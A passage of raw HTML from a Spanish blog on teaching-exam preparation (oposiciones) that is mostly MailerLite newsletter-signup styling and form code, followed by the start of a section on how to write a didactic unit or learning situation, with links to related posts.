}\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                   \u003C!--input--\u003E\u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"off\" class=\"form-control\" name=\"fields[email]\" onblur=\"this.placeholder='Tu mejor email'\" onfocus=\"this.placeholder=''\" type=\"email\" \/\u003E\n\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n  \n  \u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n  \n  \u003Cdiv class=\"MsoNormal\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cp data-end=\"1319\" data-start=\"1266\" style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Ci style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA \/ SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado ENERO 2026\u003C\/span\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"background-color: white; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003Cspan\u003E\u0026nbsp;2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cb\u003E\u003Cspan style=\"color: 